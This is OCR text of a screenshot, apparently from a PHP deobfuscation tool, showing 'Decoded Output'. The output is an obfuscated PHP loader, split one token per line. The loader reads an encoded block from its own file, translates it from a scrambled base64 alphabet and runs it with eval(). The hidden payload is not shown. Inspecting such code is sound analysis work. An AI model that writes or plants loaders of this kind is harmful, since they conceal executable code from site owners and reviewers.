
Decoded Output
download
$O000O0O00
=
$GLOBALS
[
'OOO000O00'
](
$OOO0O0O0
0
,
'rb'
);
$GLOBALS
[
'O0O00OO00'
](
$O000O0O00
,
0x5
56
);
$OO00O00O0
=
$GLOBALS
[
'OOO0000O0'
](
$GLOBAL
S
[
'OOO00000O'
](
$GLOBALS
[
'O0O00OO00'
](
$O000O0
O00
,
0x1a8
),
'JpKlAuy5SELinPGoqXrH4B0+j1Yc2a8U
sDIVF73dzhRZ9CgwQetOWNkb6xvM/Tfm='
,
'ABCDEFGH
IJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
0123456789+/'
));
eval
(
$OO00O00O0
);